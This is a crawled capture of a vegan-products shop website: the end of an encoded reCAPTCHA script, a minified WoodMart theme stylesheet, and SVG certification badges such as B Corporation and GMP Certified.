/CqU52E8K7wp8MwonDpyrCgsKpR8KswrDDicOkAMKKwo9yOSbDncOAPyBbGxdqTEJ8PwfDosOZAigMw6Mbw64uBB44w4fDgsKYWkx1YsKLDEdIZDMlZMOjZMO4LcKSGMKVwo0Fw4ZhwpILwrZnw5VURDw3GylWwqVJTEfDgMOMw6BYwq/DuFXDjz/CgsOkwrDCmmvCi8OGf8KCw6sQwpnCm1sQChAZEcK+KyYpEsOaVsO/a1/[base64]/DkmM8JsKKYgHCm8KvwpRLwo8Zc8KVwrXCpDTDgsOAK0HCgms8FMOlUsKfI0LCkh/CqCHDt1h2ZcKywr/[base64]/CqsOIw4vDjsK2w5rDrRPDtcKLwqNDw6JJwoEBDcOtDsKDwqUacsKSwpPCg8Kww6IRHEAFIRvCqE3CgG/DpHHCvG0NdcKqZsOqF8K9TXBww7swfmDDkSvCmsOzLcKow63CtX1CwqVJH8OSAcK+wroOTcOTPsK3RgEDw7gFZ31VD8Omw5vDgk7DsjJWw6vCgsK9ZsOKw4PDvy/[base64]/FRXDmHxWw7nCncOvw4vCmzfCk1XCnsKdw5M0wrMnRD4Xw63DrlLChMOqwq5uwpbDpMO9eMOww6hXwrJvw6fDunnDh8KWBmbDncO4w7TDu8O0R8KAw4dgwpU6T0FgKhFRQGvDqS8gwqgaw4vCk8Kgw4HDoMK9csODwrEQcsK/UsKjwp3Cs2QTHD7DsyfDrXzDsMKXw6/DrMOdwo9zw6gFVDDDkjTDpXDDmhvCrMOkw7FbT8KUwpVPOsKJFMOOWcOXw6XCoMOjw4lRwqdhw6DDqQ8qw6InwpbDrT1eecOzOMOmw7zDlMOkAhwgwonCnBlJcRhLJiXDk8KmC8KUSBVtUsOtU8OcwqbDi8OVwpXDh8OqaTbCnsO0fMKyw5XDsMK9U3/DmX42w77DjsKBairCv8OOw5nDuHvCl8OZesOYeMO1csKKw4DDnMO8HsOQwqJHw7x+P8Ogw4RLwpoWQXI1wr5vwpfCicOQwpV4w5/DsMOxwqACw63Do13DpMOpwr7DlXwJQMKGw5fDsX57wp8gUMOTwqQpAsOzUHZ/w5sLRMO8EAtaw7EUw6YzwpR8dwRzOTTDgsOrfizCiBUsw4HDrcK5w7/DsQTDkGTCnMKlw60Ew5vDjkFoAMKlw5Nkw4HChh3DkAHDgMOzw4rCmjPCtsOswp/[base64]/bBTDrDArw4nDr8O/CnQcw499wr83woDDocO7w6spwqMqw6nDqsO6PsK2fcKbJ8KUwpzCicKnwrceA8OwUUJvw4PCpcKsQHdbBVRLZmZhw5fDjnkYHkEmQWzDuR7DtQPCuVE/wq3Drxsrw5LCtwnCtsOsw59BXSE9TcKmAkvDm8KpwpcvRjHCoHsQw6zCl8KQecOuZiLDkUsDw6AhwosuNcOSJcOSw77CncOIwpVlLiBaL1HDjRzDhH/DqsOgwoUsTsKlwqXDokswIVnDnkfDisK6w4zDvAo1w4DCtMO+FsOwAEQew6rCon8jwqJiQsOiwqjCtG/ChcONwoBNMMOzw4HCvirDjzHCgsKwDDBfwrE4GU1mbMKwwr0wHQrCksOuwqE5w6jDt8OzNx0hw6Z7wr3DlcK5XCh+WMKnPkFkwoUNwp7Dh1Z0WsKFwr0mLzMCH11tYU0ow7die8OHGsKpcD/Cv8KLbkjDogHCq8KaQcKNMVsHO8K+w5J6PcOAczLCnsOTBsKbw7VowpELFVHDgMOUbcKGb1XDpMK4w4U3wpARw6/ChcK8w7V0Rx4GXsK4wrREF8OUw4Iyw5tQw4lWJ8O5A2PCkMOwfMKbdMKmEiTCi8O1wovCqMKbSHpAw7zDij82Ow/[base64]/[base64]/Pw5HQAgjwqvCtSrCqWTDn8O3TG4AXMKuPcKuw40YBsKuwrDCoCbDvFLCrSDCoh9VwoNxNwJpw6LCq8K7MB/[base64]/DtMKzwoJ9wozCmMO/XcOLXMKmw6jCiRpLG2XDtSo6wqAsw7vDvsOQBS8gwrXDgGxBw5fDssOoL8OLLsKDdF4uwq3DnQjDjnvDo2ItUsK0wrQLYStLw4IPaCvDui5KdcKIwqrCiBxnw4XDhDjCnMKZwqzDrR/DhsKEBMKjw7TCuwvDrMOawoHCk17CjC5ewo1iwrQVJQnCusO+w6XDn8K0e8O0JQLCr8O8Zjw3w7oAYTXDignCjFcQFMO/[base64]/DiSZlw7zCvcOHw4wKw7zCoMK7woclaMOeRsKQC8KKQ8OuG3PDpwFGw7h3wqXDkiZkwrbCt8KUwpDDi0hSQsKiwoQAalp0w6RLw7sLFcK9MMOVw7XDvF1qHcOBBT3DlQYtwrBtb2/DpsKpw4UDw7HCisKcBEUswqtSait/[base64]/[base64]/[base64]/CuWTCvXhzw4XDq8KNb8KAwo01wqB7w4jCsMKPTMOIV2rCqsK2w6jChg/Ch2TDm8KWw7NXXcOyaUNCTMOrGcOdFsKXaRV9EMKrw4MIGlLCosK/b8Ocwo4LwoEaSl9dw4EYwo/DicKOYsKDwp0Ww7PDjcKawo7DlhgrW8Kuw7fDhlHDicOkw6gQwp94wpPCk8OKw4HClDZ/w4xiwptVw6fCoRzDniN9fWNFO8Kiwo8vW8OOw5zDkVvDr8Ogw65rVMOhcVnCocKqRBZiSB0Owphiwpdpfl/[base64]/[base64]/[base64]/Ds8OZw7QIa15cw4Rfw4hGw5fDpT3CncODw6QQwpkuw7jDl0J5KnbChgTCqW5oIhAeVcKgwp1pScO2wo7CssK1GsOawqLCl8O4OTZNWAvDtsOpw6E/TDTDhl8cDCMiGMO8AAjDl8Ktw5IwGSABSzfDucOnJMKwHcKHwqTDjcKjBmjCg0bDpDcXw6PDosOWdUvChQg/[base64]/C2BPVEF0MWvCpmvCr8K3BB3CnxfDmwLCrSjDgD3DuznCrxDDlcODGsK7PhHDrMOfTVEtMz9Adh/Cs2Y9ZwdWUcKuw7zDjcOvN8OjTMONGMKJXConZ20rwpXCm8KzYwZnwo/CoXHCkcK9w7/DpkTDpUQYw5NbwocmKMK3wpDDoHYnwpHDr2rChMKLL8Ovw69+EcK2SRtkC8K6w69lwrTDghnDvcOOw4DCksK4wqsYw6XDj33DmMKBHcKTw6LCnMOQwprCjG3Cj118LnnCtigxw68Xw7zClRLDk8Kxw7bDnwgPccKjwojDl8K2KsOpwqA/w7PDl8OQw6zDoMKAwrDCtMOmEQFhZQwGw5lDA8OIDcKoYiRfej92w5DDucKPwqZhwpLCrD8rwrlAwqPCsgPCiAx+wq3DiA/CnMKMYC5DUxbCpsO3WMO3wq5/WMKDwqDCtRXCtsO0XMOhIQTDqi8/wo7CnAfCsTozb8OAw7LDljnClsOiPsKldXcDDsODw44SLhDCrDXCqVZPNMODE8O7wo/DrwzDr8OdaAvDqzbCrmgUWsKPwqnCsAfCjRbCpVjDuxLDkEbClxp0DRXCv8KlJcOVwrrClsOsayQdwqTDssO9wqwteh4RLMKkwrZIC8OXw5hCw7HCgMKnMjwnw6LCoCsuw5/Dn0Nlwo0Uwpd3NnPDr8OtwrzCssKVfwTCiHnCn8KqFcOywqBle0vClAnCvmonEcKmw7FKW8OWMwzDh0LDqyB/w6tAAS/DicKJwpQYwrzCj2nDkmNXFQ17OMODZSwgw7BeHcOgw6VawptJXB0Gw7guw6nCmsO2FcOcw4LCgAfDsFwaTlfDjMK+Cjgaw7fCox/DkcKHwrwzFirDoMKtEjLDtcO0RW0Pc8OqVMOCw4USGG/[base64]/ZMO7dE0STsKzwpHDsS4bP8KGdsObEcOBMD7CtF3Du8OUw5vCj8K/wqHDpMO0WsKCwqAzXcKmw7QTwpjCiDoMwrxmw6/DkivDrCcNHsOzE8Osfzh0wqsiTMKHVsOFcx5TKkPDoh7DskTDgCLDn8OkNsOlwr3Dp1B6wqsnH8KRFzDDvMOVw5p9OGV/w7ZBw6Rvb8O3w5cZL2zCiwcDwodjwoA0UnwRw5zClsO/[base64]/CingGJ8KTNTsLOsO/N8OsUirCny9SHVdEZg8lMMOtw49Mw6pZwpTDkMOsfMK9HMOVw6zCv8OrSlLDkMKLw63DgSoHwpg1w7rCn8K0b8KdBsOibA5KwoUzXsOdFSw7wrLCrEHDkX54w6l5CBPCicKqIzE8CUbDvcKVwrt+KMOVwozChsKKwp/DlUINBUbCtMOmw6HDrwUKw5DCvMOLwqZ0wpbDiMKRwqnDssKTSy8AwpHCmUbDo3U9wqTDm8Kowog1KsKCw4ZVP8Kqw7UDdMKrwo3CtsKLLcOwRsKew5nCuhnDusKnw610OsO/BMOsdMKGw4vDvsOjPcK9MFXDiiN/[base64]/CmsOYIcKZFl7DusO3SMOrS8KdQ0PCoSDCosO/OXQof8KMQMKRwrHCrnLDvHZAwr7DocOxRsOVw4/CqkjDj8KVw43DlMK8MMOYwqfDkTtWw4xOfcKuw6/[base64]/[base64]/wogOMsOtw58YN8K5w4hxa8KQwr1eQcOqwo4hQcKKKMOZDsKvF8KOfMOOPXLCvMKYw5cWwprDvmDDl2jCnMKPw5cncFYsJUPCtsOiwrvDvFvCoMKoecKHNxEnQMKswpFwFcOhwrQoesKowrl7ccKCFsOkw6NWfsOTBMK3wo7CoSkvw6YWXD/CpkbClsKCwrfDvWgeGWzDhMO6w4QBw6nClsKTw5DDmmDClg0JRxo+EsKdw7l9TsKcw7jCrsObOcK5E8Oiw7EGwqfClQXCs8KxQCgPOCDCr8KmN8Ouw7HCoMKHaQLCrADDv0ROw6/CicOpw7kswrzCj03Dun3DnCp+SXQ5CsKQTcOvT8Opw7k9wpIqLADDvmhrw6Z1MwbDhcK4wrgbScO2wq5ERhpNw4Fdw7JkFcKxXhbDhmQPeMOKQCgxbcKGwpAvw4bDnsO+XTTDvSTDsBzCo8OJYQDDgMOaw7nDojvCosO1wp/DrTN4w4PCisOaHwR4wp5rw7ZdNR/DpXxePsOdwp1Dwp/DpgxowoNBSsOAT8K3w6XCnMKewqLCsn4iwqxKwqTCkMKpwrnDv03CgMOtGsOzw7/CpzxzeEs0MFDCusKGwoRlw7MEwq44bcKiI8Kqwq3DnwvCiiQQw7JKDW7DlMKQwo1gfUZRDcOQwoxSV8OoSlNFw54BwqVdGTjDlMOLw4zDqsOvOyMHw7jClMKYw4/DpwzDqzfCvGHClMKQw5Zgw6YSw5fDky7CnQpSwrkJeA7Dl8OoJA7DocO2OhHCgcKXSMOFCE/Dq8KEw5XDnl81M8Knw47DpSpqw4EfwpfCkxdgw4FvQDNSLsOXwq1ewoMxwqgaJWF9w5kswqJmQkcYDcOiwrfDv152wppbbQ9PXF/Cs8Oww6VqRcKAMcOLE8KCPsO4wo7DlC81wo3Cj8K3P8Kdw69ULsOWeSF4X2BZwqJgwpxbIcOmKQbDrgwNCcO6wrHDjsKtwrgiAFvDuMOxSBNoKMK+wpnCr8Kjw5/DisKdwo3CpcOGw7zColJzQ8KcwrsQZQ8lw6LClwDDgcKdw7nCpcOlbsOswpvCssO5wqPDihhowqE2acO3wot2wq8Tw77Dg8KiNm3Ctw3ChRxXwpwsMMOMwpXCvsKTWMOgw5/CtsK+w6gLMhbDlMKwwr/DrcOTO3bDqEVow5XDiwUZw7/DjFnCqV9/XlRuX8OROGBkQRPDhm7CqsKnwp/Ci8OFO03CvmfChT4QeTvCisOiw5daw5pewrFSwpd0djrCt3nDksO9UsOZOsK/RSU9w53CimYMwpPCrnTDvcOLT8OtSz/CosOnwqHDjsKow5wiw5/CrMOrw6bChldrwqt6HW7DlMKLw6DCrMKGeSsJNwkwwpwLRMKPwqBsIsKKwrTDicK4wp7DlcKww7xZw4rCpcOnw6BAw6hWwqDCoVMKE8KyPlRmwpXCvcOqwrB7wplDwr7Dv2YIWMKtCcO/DkI/UVx0OywsXA/[base64]/wqjChcO9NMKlw7PDhl/Cm8OlDMKiwqFzLiLDnMOuOcOEwrBdwq85w7QTMMKmDF9Uwqkpw6MgCcOhw6LDrVdZXsOsfXVBw4LDksKZwpEbw6Yow4AwwrPDqsKRasO9EcKhwql4wr3Cv3fCnsOcNUdzTcK+OMK/T3MKVHzDncOhXMK7wrgkOMKcwoVFwppcwpIxZMKNwoHCm8OZwrErGsKzZMK2QU7Dm8OnwqPDvsKGwqPCjF1aIMKTwqDCtFUVw4LDvsOoM8OOwrvCqcOxVi1Pw4rCviw/wqnCjsK0cVc9ecOGZTXDksOPwpHDoiFbAsKpUlrCpsKNLh4iQ8KlbFNqwrHCglsuwoV0FFjCiMK/wo7Do8Kew4PDm8O4WsOvw6PCjsOIdMOLw7fDjMK6wpvDpAUdOcKcw5PCosODw6h/CRhDM8OKw5/CikdUw7ZUwqPDhmlxw77CgUDCvMO4wqTDlcOyw4HDisKTU8OlG8KFZsKYw4BZwp9fw4ZXw7vDisOWwpZ+IsO3TGjCpy/ClT/[base64]/wo7DisKFGmTDoMKNMGPDqmvDoC/DrnggfcOQHMOCGsORw5Jpw5UNwrjDj8K5woTCkxLCscOWwpYXw7vDhn7CnXRlMAgmG2fDg8Khwp1fDMO/[base64]/[base64]/CvmTDkj9ZGcO3QG3CiAHCsMORRsOlwoLDiVUXPsOoHcKkwqMGwqjDu3DDgjo5w6zCpsKpUcO/OcOkw5Vlw6B8dcOBHxQLw7kCIwTDrsKlw6ZoP8O2wq3Dol0GDsOrwqnDssOrw7DDnV42EsKTL8KkwoggI2BLw5wRwpTDq8Kxwq42VSfDhy3DnMKEw6tbwpdcwrrCtBYLIMKof0hew53Ciw/DqMOAw65Owp3Cl8OsIlp+ZcOHwqbDu8K3OcKFw7hkw4Ahw5ZANcOuw57Cg8OfwpbCpcOuwqA2PcOuN0bCtStpwqYFw6VPA8KDKycnFwnCssKMVgBNGGZ+wrImwqrCjRHCp0F6wocvNcONZMOqwo5MTMOHMWcew5jCtcKtd8OZwrrDp2JCIMKIw6/[base64]/ChMKmbnnCqjESw69lKMKHcsOHwpHDkFXDucOxwpTCvcOmwq16b8OPwpDDqDsdw6/[base64]/[base64]/w6/[base64]/[base64]/wqg7BjTDpw3Cv3XDmcOOPQ4Uw6HDjsOQw6fDucK9wr/[base64]/DhyLCqcKuw7teQ2zCgMOGYEcdRVLChMOGwoptwpHDjsONw4TDrsOqw7zCqXDCg2V3XEpxw6/DuMOmEwrCnMOIwpdAw4TDt8OvwpTCnMOPw6nCvMOywq3Dv8KOC8KMVMK7wojCsnZ5w77CgDgzecOwNQM7FcOHw4FXwrZFw4nDssKWLEV9wpE/acORwqlhw7rCqTbDmXzCsyQhwqrCmU1Rw6BLOWfCqUrDncOTEsOBZx4HZsK3T8OwLgnDhhfCuMKvUiLDt8OZwojCqD4VcMK8aMKpw4AJZMOIw5PCtwt1w6rCgMOEIh/[base64]/Cv3PCpGrDgBXDssKBZMO4w68lPcKBTFUcM8OJw7bDscKdwplrdiXDmsOuwq3CnG7DkEHDs1o6MsOlQcOewoLCmsO+wpnDkAfDq8KYY8KKHV/DncK4wo9XTUzDmBnDjsK5ZRZqw64Xw6Nbw6NEw63Ct8OaLsOpw4vDlsOjSDQZwrw7w6M5KcOIVmFLw41dwp/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LesZvkhAAAAACJ3xnMa8fNcD9D6fAyooPcMfnSd\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,623],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://goveg360.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/45G9WGlo6Ch2nOxr+YJ7sVKCY7/MD7oF74WnzX+ESI\\u003d\x22,1,0,null,1,1768939493292,0,0,[119],null,[112,155,226,251],\x22RC-hDOJJ99jJIcy7A\x22,null,null,null,null,null,\x220dAFcWeA6DILbVUEIK-t9piDBKe2uWjTwEnJ_aFQZurrT1fpCt8EyEOJWiZ387XOluY875dZ-jnX4qAvMGIOGZdEhA4N_7xqNnhw\x22,1769022293608]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://goveg360.com/wp-content/themes/woodmart/css/parts/woo-shop-predefined.min.css?ver=6.5.4
body_size: 138
content:
.shop-content-area>.woocommerce-notices-wrapper{margin-bottom:30px}.wd-show-sidebar-btn{display:none}.wd-show-sidebar-btn>a:before{font-size:1.7em}.wd-show-sidebar-btn.wd-action-btn>a{font-size:var(--wd-text-font-size)}.wd-show-sidebar-btn.wd-action-btn>a:before{margin-inline-end:.2em}.search-no-results.woocommerce .woocommerce-info{margin-bottom:30px}.wd-shop-tools .woocommerce-ordering.wd-style-underline select{max-width:200px}.wd-builder-off .woocommerce-result-count{display:none}.term-description,.page-description{margin-bottom:25px}.description-area-after .term-description,.description-area-after .page-description{margin-top:25px}@media (max-width: 1024px){.description-area-before .term-description,.description-area-before .page-description{margin-top:-15px;margin-top:-15px}.wd-builder-off .wd-products-per-page{display:none}.wd-builder-off .wd-products-shop-view{display:none}}@media (max-width: 768.98px){.description-area-before .term-description,.description-area-before .page-description{margin-bottom:30px;margin-bottom:30px}}


--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/09/clean-label-project.svg
body_size: 728
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Clean_Label_Project" x="0px" y="0px" viewBox="0 0 181.5 181.5" style="enable-background:new 0 0 181.5 181.5;" xml:space="preserve"> <style type="text/css"> .st0{fill:#43B02A;} </style> <title>SpecialtyIcons_CleanLabel</title> <path class="st0" d="M90.8,0C40.6,0,0,40.6,0,90.8s40.6,90.8,90.8,90.8s90.8-40.6,90.8-90.8S140.9,0,90.8,0z M90.8,171.5 c-44.6,0-80.8-36.2-80.8-80.8S46.2,10,90.8,10s80.8,36.2,80.8,80.8S135.3,171.5,90.8,171.5z"></path> <path class="st0" d="M59.4,144.4c-9.2,0-14.9-6.1-14.4-15.3c0.3-4.6,1.9-9.1,4.4-13c8.2-13.3,16.4-26.6,24.7-39.9 c1.2-1.9,1.8-4.1,1.7-6.3c-0.1-8.2-0.2-14.3-0.1-22.5c0.1-3.7-1.1-7.4-3.6-10.2c-0.8-0.9-1.6-1.9-1-3.2s2-1.2,3.1-1.2 c10.5,0,21-0.1,31.5-0.1c0.6,0,1.2,0,1.8,0.1c2.2,0.3,3,1.9,1.6,3.6c-3.5,4-4.1,8.7-4,13.7c0.3,7.5,0.4,13,0.5,20.4 c0,1.8,0.5,3.6,1.5,5.1c8.5,14,16.9,27.9,25.3,41.9c2,3.1,3.5,6.5,4.3,10.1c1.7,9.3-4.1,16.7-13.6,16.8 C112.4,144.4,69.9,144.4,59.4,144.4z M77.5,37c1.8,3.7,2.7,7.8,2.7,11.9c0,7.7,0,13.3,0.1,21c0.1,3-0.8,6-2.4,8.5 c-8.3,13.1-16.4,26.4-24.6,39.6c-1.3,2-2.4,4.2-3.1,6.5c-3.1,9.9,1,15.6,11.3,15.6c19.7,0,39.4,0,59.1,0.1c1.7,0,3.4-0.1,5.1-0.4 c4-0.7,6.4-3.5,6.8-7.6c0.6-4.9-1.8-8.8-4.1-12.7c-7.1-11.9-14-23.9-21.5-35.5c-3.9-6.1-6.2-12.2-5.8-19.5 c0.5-9.8-1.9-17.7,1.8-27.4L77.5,37z"></path> <path class="st0" d="M101.5,85.4c3.5,12,6.1,23.7,2.4,35.7c-1,3.3-2.9,6.3-5.5,8.6c-4.2,3.7-10.3,3.9-14.7,0.5 c-1.5-1.2-1.9-2.1-0.2-3.6c5.1-5,9.2-11,11.8-17.6c0.5-0.7,0.6-1.6,0.2-2.3c-2.1,3.7-4.5,7.3-7.2,10.6c-5.8,7-13.1,12.6-21.3,16.3 c-0.5,0.2-1.1,0.4-1.7,0.6c-1.5,0.5-3,0.3-3.3-1.4c-0.3-1.9,1.3-1.8,2.6-1.9c4.9-0.5,8.8-3.1,12.8-5.7c-0.3-0.9-1.2-0.9-1.9-1.1 c-7-3.3-9.6-10.6-6.1-17.5c3.1-6.2,8.2-10.3,14.6-12.7c2.7-1,5.5-1.9,8.3-2.8C95.6,89.8,98.9,88.6,101.5,85.4z"></path> </svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/bcorporation-b-the-change.svg
body_size: 518
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Bcorporation</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M140.83,119.46c-.62-10.72-6.74-18.6-16.88-21.68-.79-.24-1.58-.44-2.69-.75a25.76,25.76,0,0,0,8.93-6c5.88-6.36,7.52-14,5.92-22.24C134.43,60.15,129.28,54,120.89,51c-4.61-1.67-9.53-2-14.38-2-15-.13-30-.09-44.94-.11-.37,0-.73.06-1.17.09V151.25h1.78q22.61,0,45.22,0a67.91,67.91,0,0,0,7.35-.32,28.84,28.84,0,0,0,16.51-7.07C138.53,137.35,141.39,129.07,140.83,119.46ZM75.54,60.27c8.79.05,17.58-.1,26.36.09a50.09,50.09,0,0,1,10.91,1.32c6.28,1.55,9.64,6,10.11,12.43A21.12,21.12,0,0,1,122,83c-2,5.31-6.21,7.79-11.4,8.86a44.72,44.72,0,0,1-8.42.88c-8.83.11-17.67,0-26.5,0H74c0-.59-.07-1-.07-1.51,0-9.83,0-19.65,0-29.48C73.94,60.58,74.31,60.26,75.54,60.27ZM126,129c-2.79,6.73-8.16,9.87-15.13,10.62a56.1,56.1,0,0,1-5.93.2q-14.74,0-29.47,0c-.78,0-1.47.1-1.47-1.1,0-11.19,0-22.39,0-33.58a5.07,5.07,0,0,1,.1-.67c.44,0,.77-.07,1.1-.07,10.81,0,21.63,0,32.44.07a26.64,26.64,0,0,1,9.93,2c6.12,2.5,9.35,7.07,9.69,13.67A20.18,20.18,0,0,1,126,129Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/07/gmp-certified.svg
body_size: 387
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>GMP-Certified</title><rect width="200" height="200" style="fill:none"></rect><path d="M100,10a90,90,0,1,0,90,90A90,90,0,0,0,100,10Zm0,170.08A80.08,80.08,0,1,1,180.08,100,80.08,80.08,0,0,1,100,180.08Z" style="fill:#43b02a"></path><path d="M54,133a15.56,15.56,0,0,1-15.58-15.53V81.91A15.56,15.56,0,0,1,54,66.33,14.9,14.9,0,0,1,65,70.9a15.1,15.1,0,0,1,4.52,11v7.43H59.31V81.7A5.68,5.68,0,0,0,53.65,76a5.37,5.37,0,0,0-4,1.66,5.5,5.5,0,0,0-1.64,4v35.63a5.59,5.59,0,0,0,5.61,5.61,5.5,5.5,0,0,0,4-1.63,5.35,5.35,0,0,0,1.66-4V104.56H53.86V94.69H69.49v22.75A15.51,15.51,0,0,1,54,133Z" style="fill:#43b02a"></path><path d="M87.83,132.14H78V67H92.1l9.15,46.79L110,67h13.53v65.13h-9.82V91.21l-8.52,40.93H97.33L87.83,91.31Z" style="fill:#43b02a"></path><path d="M147.81,67.06q7.17,0,11.43,4.52a15.67,15.67,0,0,1,3.95,11V92a15.14,15.14,0,0,1-4.49,11,14.69,14.69,0,0,1-10.88,4.57h-5.66v24.51h-9.82V67.06Zm5.87,15.68a5.6,5.6,0,0,0-1.53-4.1,5.46,5.46,0,0,0-4.08-1.56h-5.92V97.91h5.92a5.36,5.36,0,0,0,4-1.66,5.5,5.5,0,0,0,1.64-4Z" style="fill:#43b02a"></path></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://goveg360.com/wp-content/uploads/2022/08/artificial-flavors-free.svg
body_size: 599
content:
<?xml version="1.0" encoding="UTF-8"?> <svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" x="0px" y="0px" viewBox="0 0 200 200"><title>Artificial-Flavors-Free</title><rect width="200" height="200" style="fill:none"></rect><path d="M72.08,72l6.14-6.14L82.33,70l-10,10,3,3,10-10,4.11,4.11L83.28,83.2l3,3L92.38,80l4.11,4.11-6.14,6.14,3,3,6.14-6.14,2.47,2.47A13.46,13.46,0,0,1,105.3,97v0a13.44,13.44,0,0,0,3.36,7.44l18,18c1.3-1.61,2.8-5.83.63-8L113,100.17a7.72,7.72,0,0,1-1.59-3.51,19.54,19.54,0,0,0-5.14-11.39L79.56,58.58,75.25,62.9h0L69.11,69Z" style="fill:#43b02a"></path><path d="M127,131.52c-2.5,0-13.05,6.88-13.05,14.08a13.05,13.05,0,1,0,26.1,0C140,138.4,129.47,131.52,127,131.52Zm7.65,19.22a9.32,9.32,0,0,1-15.3-.06c-.38-.55.09-1,.67-.74a15.59,15.59,0,0,0,14,0C134.58,149.63,135,150.17,134.61,150.74Z" style="fill:#43b02a"></path><path d="M120.45,128.78l-18-18A13.42,13.42,0,0,0,95,107.37h0A13.38,13.38,0,0,1,87.51,104L60.82,77.32l-4.32,4.32L83.2,108.33a19.53,19.53,0,0,0,11.36,5.13,7.71,7.71,0,0,1,3.54,1.59l14.56,14.56C114.76,131.72,118.84,130.08,120.45,128.78Z" style="fill:#43b02a"></path><path d="M100,10A89.54,89.54,0,0,0,48.05,26.53L46.8,25.28a16.69,16.69,0,1,0-23.6,23.6l1.62,1.62A90,90,0,0,0,98.3,190l1.7,0c.91,0,1.81,0,2.71,0A90,90,0,0,0,100,10ZM41.87,30.21,61.8,50.14l-6.68,6.69L28.34,30A9.71,9.71,0,0,1,41.87,30.21ZM102.71,180c-.9,0-1.8.07-2.71.07-.57,0-1.14,0-1.7,0A79.87,79.87,0,0,1,32,57.71L43.13,68.81,42,69.93a6,6,0,1,0,8.43,8.43L76.29,52.51a6,6,0,0,0-8.43-8.43L66.74,45.2,55.19,33.66A80.06,80.06,0,1,1,102.71,180Z" style="fill:#43b02a"></path></svg> 